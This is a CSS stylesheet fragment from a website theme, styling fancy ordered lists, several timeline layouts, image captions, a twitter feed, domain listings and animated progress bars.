	ol.decimal { list-style-type:decimal; }
	ol.decimal-leading-zero { list-style-type:decimal-leading-zero; }
	ol.lower-alpha { list-style-type:lower-alpha; }
	ol.lower-roman { list-style-type:lower-roman; }
	ol.upper-alpha { list-style-type:upper-alpha; }
	ol.upper-roman { list-style-type:upper-roman; }	
	
	ol.dt-sc-fancy-list.blue li { color:#008bd3; }
	ol.dt-sc-fancy-list.brown li { color:#795548; }
	ol.dt-sc-fancy-list.cadetblue  li { color:#3c939d; }
	ol.dt-sc-fancy-list.chillipepper li { color:#c10841; }
	ol.dt-sc-fancy-list.cyan li { color:#00bcd4; }
	ol.dt-sc-fancy-list.darkgolden li { color:#b48b3c; }
	ol.dt-sc-fancy-list.deeporange li { color:#ff5722; }	
	ol.dt-sc-fancy-list.deeppurple li { color:#673ab7; }
	ol.dt-sc-fancy-list.green li { color:#60ae0d; }
	ol.dt-sc-fancy-list.lime li { color:#cddc39; }
	ol.dt-sc-fancy-list.magenta li { color:#cb506d; }
	ol.dt-sc-fancy-list.orange li { color:#ff9800; }
	ol.dt-sc-fancy-list.pink li { color:#fd6ca3; }	
	ol.dt-sc-fancy-list.purple li { color:#9c27b0; }
	ol.dt-sc-fancy-list.red li { color:#da0000; }
	ol.dt-sc-fancy-list.skyblue li { color:#0eb2e7; }
	ol.dt-sc-fancy-list.teal li { color:#009688; }
	ol.dt-sc-fancy-list.turquoise li { color:#32ccbd; }
	ol.dt-sc-fancy-list.wisteria li { color:#9b59b6; }
	ol.dt-sc-fancy-list.yellow li { color:#ffe401; }
	
	ol.dt-sc-fancy-list.green li { color:#6dc82b; }
	ol.dt-sc-fancy-list.orange li { color:#f39d12; }
	ol.dt-sc-fancy-list.blue li { color:#4db8c9; }
	ol.dt-sc-fancy-list.pink li { color:#e67fb9; }
	ol.dt-sc-fancy-list.red li { color:#e74d3c; }
	ol.dt-sc-fancy-list.purple li { color:#9c59b6; }
	ol.dt-sc-fancy-list.ocean li { color:#1abc9c; }	
	ol.dt-sc-fancy-list.slateblue li { color:#836fff; }
	ol.dt-sc-fancy-list.skyblue li { color:#00bfff; }
	ol.dt-sc-fancy-list.coral li { color:#ff7f50; }
	ol.dt-sc-fancy-list.khaki li { color:#b6af55; }
	ol.dt-sc-fancy-list.cyan li { color:#00cdcd; }
	ol.dt-sc-fancy-list.grey li { color:#8e8e8e; }	
	ol.dt-sc-fancy-list.gold li { color:#e0a81c; }
	ol.dt-sc-fancy-list.chocolate li { color:#d77d31; }
	ol.dt-sc-fancy-list.raspberry li { color:#a23b6f; }
	ol.dt-sc-fancy-list.electricblue li { color:#536878; }
	ol.dt-sc-fancy-list.eggplant li { color:#614051; }
	ol.dt-sc-fancy-list.ferngreen li { color:#4f7942; }
	ol.dt-sc-fancy-list.palebrown li { color:#987654; }
		
	/*----*****---- << Text with icon >> ----*****----*/
	
	.dt-sc-text-with-icon { width:100%; clear:both; float:left; font-weight:bold; padding:12px 0px 12px 20px; box-sizing:border-box; }
	.dt-sc-text-with-icon span { font-size:18px; margin:0px 7px 0px 0px; position:relative; top:2px; }
	
	.dt-sc-text-with-icon.border-bottom { border-bottom:1px solid; }
	.dt-sc-text-with-icon.border-right { border-right:1px solid; }
	
	/*----*****---- << Timeline >> ----*****----*/
	
	/* Horizontal Timeline */	
	.dt-sc-hr-timeline-section.type1, .dt-sc-hr-timeline-wrapper { float:left; width:100%; clear:both; margin:0px; padding:0px; position:relative; }
	.dt-sc-hr-timeline-section.type1:before { content:""; position:absolute; left:0px; top:0px; bottom:0px; margin:auto; height:5px; width:100%; }
	
	.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after { content:""; position:absolute; top:0px; bottom:0px; margin:auto; height:5px; width:9000px; }
	.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before { left:100%; }
	.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after { right:100%; }
	
	.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content { display:inline-block; padding:25px 20px 30px; box-sizing:border-box; text-align:center; width:50%; margin:0px 0px 35px; position:relative; }
	.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content { float:right; margin:45px 0px 0px; }

	.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before { content:""; position:absolute; left:47%; left:-webkit-calc(50% - 13px); left:-moz-calc(50% - 13px); left:calc(50% - 13px); bottom:-13px; width:16px; height:16px; border:5px solid; border-radius:50%; background: #fff; box-shadow: 0px 0px 0px 5px #fff; -moz-box-shadow: 0px 0px 0px 5px #fff; -webkit-box-shadow: 0px 0px 0px 5px #fff; }
	.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after { content:""; position:absolute; left:50%; left:-webkit-calc(50% - 2px); left:-moz-calc(50% - 2px); left:calc(50% - 2px); bottom:-43px; width:5px; height:30px; }
	
	.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before { bottom:inherit; top:-13px; }
	.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after { bottom:inherit; top:-42px; }
	
	/* Type 2 */
	.dt-sc-hr-timeline-section.type2 { float:left; width:100%; margin:0px; padding:0px; clear:both; position:relative; }
	.dt-sc-hr-timeline-section.type2:before { content:""; position:absolute; left:0px; right:0px; top:0px; bottom:0px; margin:auto; height:5px; width:78%; }
	
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content { text-align:center; }
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb { display:inline-block; text-align:center; padding:0px 0px 75px; position:relative; top:6px; }
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { padding:93px 0px 0px; top:0px; }
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img { border-radius:50%; }
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3 { font-size:15px; font-weight:bold; text-transform:uppercase; position:relative; margin-bottom:25px; }
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before { content:""; position:absolute; left:0px; right:0px; bottom:-10px; margin:auto; height:1px; width:70px; }
	
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p { margin-bottom:0px; }
	
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before { content:""; position:absolute; left:42%; left:-webkit-calc(50% - 13px); left:-moz-calc(50% - 13px); left: calc(50% - 13px); bottom: 28px; width: 20px; height: 20px; border: 4px solid; border-radius: 50%; box-shadow: 0px 0px 0 3px #fff; -moz-box-shadow: 0px 0px 0 3px #fff; -webkit-box-shadow: 0px 0px 0 3px #fff; -ms-box-shadow: 0px 0px 0 3px #fff; }
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after { content:""; position:absolute; left:50%; left:-webkit-calc(50% - 2px); left:-moz-calc(50% - 2px); left:calc(50% - 2px); bottom:58px; width:5px; height:24px; }
	
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before { bottom:inherit; top:37px; }
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after { bottom:inherit; top:68px; }	
	
	/* Vertical Timeline */	
	
	.dt-sc-timeline-section { float:left; width:100%; clear:both; margin:0px 0px 46px; padding:0px; position:relative; }
	.dt-sc-timeline-section:before { content:""; position:absolute; left:0px; right:0px; top: 0; margin:auto; height:100%; width:5px; }
	
	.dt-sc-timeline { display:inline-block; width:100%; }
	.dt-sc-timeline-section .dt-sc-timeline:first-child { margin-top:-19px; }
	.dt-sc-timeline-section .dt-sc-timeline:last-child { margin-bottom:-46px; }
	.dt-sc-timeline .column { margin:0px; width:50%; }
	.dt-sc-timeline.right > .column { float:right; }
	
	.dt-sc-timeline .dt-sc-timeline-content h2 { font-size:16px; }
	.dt-sc-timeline .dt-sc-timeline-content h2 span { font-size:24px; }
	
	.dt-sc-timeline.left .dt-sc-timeline-content { text-align:right; padding:0px 120px 0px 0px; position:relative; }
	.dt-sc-timeline.right .dt-sc-timeline-content { padding:0px 0px 0px 120px; position:relative; }
	
	.dt-sc-timeline .dt-sc-timeline-content:before { content:""; position:absolute; top:0px; bottom: 0; right:72px; margin:auto; width:16px; height:16px; border:5px solid; border-radius:50%; }
	.dt-sc-timeline .dt-sc-timeline-content:after { content:""; position:absolute; top:0px; bottom: 0; right:2px; margin:auto; width:70px; height:5px; }
	
	.dt-sc-timeline.right .dt-sc-timeline-content:before { right:inherit; left:72px; }
	.dt-sc-timeline.right .dt-sc-timeline-content:after { right:inherit; left:2px; }
	
	/* Vertical Timeline 2*/	
	
	.dt-sc-timeline-section.type2 { margin-bottom:0px; }
	.dt-sc-timeline-section.type2:before { width:1px; }
	
	.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content:after { background:none; border:none; }
	
	.dt-sc-timeline-section.type2 .dt-sc-timeline:first-child, .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child { margin:0px; }

	.dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content { padding-right:65px; }
	.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left:65px; }
	
	.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content { position:relative; float:left; }
	
	.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper { position: absolute; right:-38px; width: 75px; height: 43.30px; margin: 21.65px 0; }
	.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper:before, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper:after { content: ""; position: absolute; width: 0; border-left: 37.5px solid transparent; border-right: 37.5px solid transparent; left: 0; }
	.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper:before { bottom: 100%; border-bottom: 21.65px solid; }
	.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper:after { top: 100%; width: 0; border-top: 21.65px solid; }
	
	.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span { background: none; width: 100%; text-align: center; color: #fff; font-size: 30px; line-height: 43.30px; height: 43.30px; }
	
	.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 { margin-top:20px; margin-bottom:15px; font-size:20px; text-transform: inherit; font-weight: 600; }
	.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#1b1310; font-size:20px; }
	.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content p { color:rgba(0, 0, 0, 0.3); }
	
	.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper { right:inherit; left:-38px; }
	
	.dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content:before,
	.dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content:after,	
	.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content:before ,
	.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content:after { content: none; }
	
	.dt-sc-timeline-section.type2 .dt-sc-timeline.left:hover .dt-sc-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline.right:hover .dt-sc-timeline-content:before { height: 100px; }
	.dt-sc-timeline-section.type2 .dt-sc-timeline.left:hover .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2 .dt-sc-timeline.right:hover .dt-sc-timeline-content:after { width: 100px; }
	
	/* Vertical Timeline Type3 */
	
	.dt-sc-timeline-section.type3 { padding: 0; margin: 0; width: 100%; float: left; }
	.dt-sc-timeline-section.type3:before {  width: 3px; height:100%; top: 25px; }
	
	.dt-sc-timeline-section.type3 .dt-sc-timeline { margin: 0; }
	.dt-sc-timeline-section.type3 .dt-sc-timeline span { position: absolute; width:10px; height:10px; background-color: #fff; padding:0 8px; border-left: solid 3px; border-right:3px solid; line-height:0; right:-10px; top:22px; }
	.dt-sc-timeline-section.type3 .dt-sc-timeline span:before, .dt-sc-timeline-section.type3 .dt-sc-timeline span:after { content: ""; position: absolute; z-index: 1; width: 13.14px; height: 13.14px; -webkit-transform: scaleY(0.5774) rotate(-45deg); -ms-transform: scaleY(0.5774) rotate(-45deg); transform: scaleY(0.5774) rotate(-45deg); background-color: inherit; left: 0; } 
	.dt-sc-timeline-section.type3 .dt-sc-timeline span:before { top: -8px; border-top: solid 3px; border-right: solid 3px; } 
	.dt-sc-timeline-section.type3 .dt-sc-timeline span:after { bottom: -8px; border-bottom: solid 3px; border-left: solid 3px; }

	.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content:before { right: 0px; width: 2px; height: 100%; border-right: 2px solid; z-index: 1; right: 70px; top: 0; bottom: inherit; border-radius: 0;border-left: none; border-top: none; border-bottom: none; content: none; }	
	.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before { right: 0px; width: 2px; height: 100%; border-left: 2px solid; z-index: 1; right: 70px; top: 0; bottom: inherit; border-radius: 0;border-right: none; border-top: none; border-bottom: none; content: none; }	
	.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after { content: none; }
	.dt-sc-timeline-section.type3 .dt-sc-timeline.right span { right: auto; left: -11px; }
	.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 { position:relative; padding: 0; margin: 0; font-weight: bold; }
	.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 { font-size: 30px; }
	
	.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content h2:before { position: absolute; right: -43px; top: 50%; margin: auto; content: ""; display: block; width: 0; height: 0; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 10px solid #fff; z-index: 2; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content h2:after { position: absolute; right: -46px; top: 50%; margin: auto; content: ""; display: block; width: 0; height: 0; border-top: 12px solid transparent; border-bottom: 12px solid transparent; border-left: 12px solid; z-index: 1; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#000; margin-bottom:5px; display:inline-block; position: relative; }
	
	.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content h2:before { position: absolute; left: -43px; top: 50%; margin: auto; content: ""; display: block; width: 0; height: 0; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-right: 10px solid #fff; z-index: 2; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content h2:after { position: absolute; left: -46px; top: 50%; margin: auto; content: ""; display: block; width: 0; height: 0; border-top: 12px solid transparent; border-bottom: 12px solid transparent; border-right: 12px solid; z-index: 1; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#000; margin-bottom:5px; display:inline-block; position: relative; }
	
	.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before { left:70px; right:inherit; }
	.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:after { left: -15px; right: inherit; }
	
	.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content { padding: 10px 105px 25px 0; }
	.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content { padding: 10px 0 25px 105px; }
	
	.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before { right:inherit; left:70px; }	
	.dt-sc-timeline-section.type3 .dt-sc-timeline:hover .dt-sc-timeline-content::before { background: none; }
	
	/* Vertical Timeline Type4 */
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline { padding-bottom:80px; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline:last-child { padding-bottom:55px; }
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:before, .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:before, .dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:after, .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:after { background:none; border:none; }
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline:first-child { margin-top:15px; }
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content { padding-right:80px; padding-top:15px; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left:80px; padding-top:15px; }
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 { position: relative; margin-bottom: 10px; text-transform: inherit; font-weight: 600; font-size: 24px; letter-spacing: 0; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 span { font-size:16px; color:#222222; font-weight:600; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before { content:""; position:absolute; width:70px; height:1px; right:0px; bottom:-10px; }
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content h2:before { right:inherit; left:0px; }
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline.right > .column { float:right; }
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay { position:absolute; left:3px; top:3px; width:100%; height:100%; border-radius:50%; width:-webkit-calc(100% - 6px); width:-moz-calc(100% - 6px); width:calc(100% - 6px); height:-webkit-calc(100% - 6px); height:-moz-calc(100% - 6px); height:calc(100% - 6px); text-align:center; opacity:0; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay h5 { color:#fff; font-weight:bold; line-height:28px; text-transform:uppercase; padding:37px 30px; font-size:18px; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb-overlay { opacity:1; }
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }	
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper { position:absolute; margin-left:30px; max-width:136px; right:-156px; top:0px; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img { border-radius:50%; border:3px solid; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before { content:""; position:absolute; left:-43px; top:55px; width:25px; height:25px; border: 4px solid; background:#fff; border-radius:50%; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:after { content:""; position:absolute; left:-30px; top:67px; width:30px; height:5px; z-index:-1; }
	
	.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper { right:inherit; left:-171px; margin-right:30px; margin-left:14px; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:before { left:140px; }
	.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:after { left:129px; }
	
	/*----*****---- << Image with caption >> ----*****----*/
	
	.dt-sc-image-with-caption { float:left; clear:both; margin:0px 0px 40px; padding:0px 15px; width:100%; box-sizing:border-box; text-align:center; }
	.dt-sc-image-with-caption img { border:5px solid; border-radius:10px; box-sizing:border-box; }
	.dt-sc-image-with-caption h3 { font-size:24px; display:inline-block; margin:20px 0px 0px; }
	.dt-sc-image-with-caption h3 a { padding:6px 25px 5px; display:inline-block; border-radius:10px; letter-spacing:1px; }
	
	.dt-sc-image-with-caption:hover { -webkit-transform:skewX(2deg) scale(1.05); -moz-transform:skewX(2deg) scale(1.05); -ms-transform:skewX(2deg) scale(1.05); transform:skewX(2deg) scale(1.05); }
	
	/*----*****---- << Twitter Feeds >> ----*****----*/
	
	.dt-sc-twitter-feeds { float:left; clear:both; width:100%; text-align:center; }
	.dt-sc-twitter-icon { margin:0px 0px 40px; position:relative; float:left; width:100%; clear:both; }
	.dt-sc-twitter-icon span { width:70px; height:70px; line-height:70px; font-size:46px; display:inline-block; border-radius:50%; position:relative; z-index:1; }
	
	.dt-sc-twitter-feeds .dt-sc-tweet { display:block; text-align:center; }
	.dt-sc-twitter-feeds .tweet-text { font-size:24px; line-height:40px; }
	.dt-sc-twitter-feeds .dt-sc-tweet .tweet-time { font-size:16px; clear:both; display:inline-block; width:100%; font-style:italic; margin:10px 0px 0px; }
	
	.dt-sc-twitter-carousel-wrapper { clear:both; }
	
	.dt-sc-twitter-icon:before { content:""; position:absolute; left:100%; right:0px; top:35px; width:9000px; height:1px; }
	.dt-sc-twitter-icon:after { content:""; position:absolute; right:100%; right:0px; top:35px; width:9000px; height:1px; }
	
	/*----*****---- << Band Team >> ----*****----*/
		
	.dt-sc-triangle-title { float:left; clear:both; width:370px; height:500px; text-align:center; position:relative; color: #fff; } 
	.dt-sc-triangle-title:before { content:""; position:absolute; left:0px; right:0px; margin:auto; top:100px; width: 240px; height:310px; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -ms-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	.dt-sc-triangle-title:after { content:""; position:absolute; left:0px; right:0px; margin:auto; top:111px; width:290px; height:290px; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -ms-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	.dt-sc-triangle-title h2 { margin:215px 0px 10px; position:relative; z-index:9;color: #fff; text-transform: capitalize; }
	.dt-sc-triangle-title p { font-size:12px; line-height:24px; position:relative; z-index:9; }
	
	.dt-sc-ribbon-title { display:inline-block; text-align:center; font-size:30px; background:url(../images/ribbon.png) no-repeat; width:500px; height:106px; letter-spacing:1px; text-transform:uppercase; line-height:55px; }
	
	/*----*****---- << Domain Services >> ----*****----*/
	
	.available-domains { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.available-domains li { float:left; display:inline; margin:90px 2% 0px 0px; width:23.5%; padding: 0; text-align:center; box-sizing:border-box; }
	.available-domains li:nth-child(4n) { margin-right:0px; }
	
	.available-domains li .tdl { font-size:16px; width:100%; height:60px; line-height:60px; display:inline-block; top:-30px; text-align:center; position:relative; z-index:1; }
	.available-domains li .tdl:before { content:""; position:absolute; left:0px; right:0px; margin:auto; width:60px; height:60px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); z-index:-1; }
	
	.available-domains li .pe-icon { font-size:24px; }
	.available-domains li p { font-size:14px; margin:5px 0px 10px; display:inline-block; width:100%; } 
	.available-domains li .price { font-size:18px; width:100%; display:inline-block; }
	.available-domains li .dt-sc-button { font-size:14px; letter-spacing:0.5px; font-weight:300; padding:20px 10px; width:100%; clear:both; display:inline-block; margin:25px 0px 0px; }
	
	.available-domains li.not-available .pe-icon { color:#F00; }
	.available-domains li.not-available .tdl:before, .available-domains li.not-available .dt-sc-button { background:#F00; }
	.available-domains li.not-available .dt-sc-button { cursor:text; }
		
	/*----*****---- << Progress Bar >> ----*****----*/
	
	.dt-sc-progress { margin: 60px 0px 0px; clear: both; display: block; height: 15px; padding: 5px; }
	.dt-sc-progress .dt-sc-bar { position:relative; }
	.dt-sc-bar-text { margin:-36px 0px 0px; }
	
	.dt-sc-progress .dt-sc-bar-text span { float:right; display:inline-block; position: relative; width: 30px; height: 17.32px; margin: 8.66px 0; top: -10px; font-size: 10px; text-align: center; line-height: 17px; right: -15px; }
	
	.dt-sc-progress .dt-sc-bar-text span:before, .dt-sc-progress .dt-sc-bar-text span:after { content: ""; position: absolute; width: 0; border-left: 15px solid transparent; border-right: 15px solid transparent; left: 0; right: 0; margin: 0px auto; }
	
	.dt-sc-progress .dt-sc-bar-text span:before { bottom: 100%;  border-bottom: 8.66px solid; }
	.dt-sc-progress .dt-sc-bar-text span:after { top: 100%; width: 0; border-top: 8.66px solid; }
	
	@-webkit-keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-moz-keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-ms-keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-o-keyframes progress-bar-stripes {
	  from {
		background-position: 0 0;
	  }
	  to {
		background-position: -20px 0;
	  }
	}
	@keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	.dt-sc-progress .dt-sc-bar {
	  width: 0%;
	  height: 100%;
	  float: left;
	  background-repeat: repeat-x;
	  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	  -webkit-box-sizing: border-box;
	  -moz-box-sizing: border-box;
	  box-sizing: border-box;
	  -webkit-transition: width 0.6s ease;
	  -moz-transition: width 0.6s ease;
	  -o-transition: width 0.6s ease;
	  transition: width 0.6s ease;
	}
	.dt-sc-progress .dt-sc-bar + .dt-sc-bar {
	  -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
	  -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
	  box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
	}
	.dt-sc-progress-striped .dt-sc-bar {
	  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  -webkit-background-size: 20px 20px;
	  -moz-background-size: 20px 20px;
	  -o-background-size: 20px 20px;
	  background-size: 20px 20px;
	}
	.dt-sc-progress.active .dt-sc-bar {
	  -webkit-animation: progress-bar-stripes 2s linear infinite;
	  -moz-animation: progress-bar-stripes 2s linear infinite;
	  -ms-animation: progress-bar-stripes 2s linear infinite;
	  -o-animation: progress-bar-stripes 2s linear infinite;
	  animation: progress-bar-stripes 2s linear infinite;
	}
	
	/* Progress Bar Type2 */
	.dt-sc-progress.type2 { height:26px; border:2px solid rgba(0, 0, 0, 0.05); border-radius:30px; padding:0px; } 
	.dt-sc-progress.type2 .dt-sc-bar-text > span { margin:14px 0px 0px; border:5px solid #fff; width:60px; height:60px; font-size:16px; line-height:60px; text-align:center; border-radius:50%; color:#fff; position:relative; right:-2px; }
	.dt-sc-progress.type2 .dt-sc-bar-text { text-transform:uppercase; font-weight:bold; }
	.dt-sc-progress.type2 .dt-sc-bar { box-shadow:none; }
	
	.dt-sc-progress.type2.blue .dt-sc-bar-text > span { background:#4b9dc7; }
	.dt-sc-progress.type2.orange .dt-sc-bar-text > span { background:#e49b5c; }
	.dt-sc-progress.type2.green .dt-sc-bar-text > span { background:#91b962; }
	.dt-sc-progress.type2.yellow .dt-sc-bar-text > span { background:#eecf6f; }
	
	/* Progress Bar New Type */
	.dt-sc-progress-wrapper { float:left; clear:both; width:100%; margin:15px 0px 0px; }
